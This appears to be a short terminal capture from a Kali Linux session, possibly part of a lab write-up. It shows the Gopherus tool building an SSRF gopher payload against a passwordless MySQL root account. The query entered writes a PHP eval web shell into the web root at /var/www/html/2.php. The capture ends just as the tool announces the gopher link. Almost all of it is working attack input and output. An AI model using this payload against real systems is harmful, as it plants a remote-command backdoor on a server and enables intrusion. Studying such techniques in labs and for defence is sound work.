 ┌──(root㉿ kali)-[~/wanan/Gopherus]
└─# ls
gopherus.py images install.sh LICENSE README.md scripts
┌──(root㉿ kali)-[~/wanan/Gopherus]
└─# gopherus --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select '<?php eval($_POST[pass]); ?>' INTO OUTFILE '/var/www/h
tml/2.php';
Your gopher link is ready to do SSRF :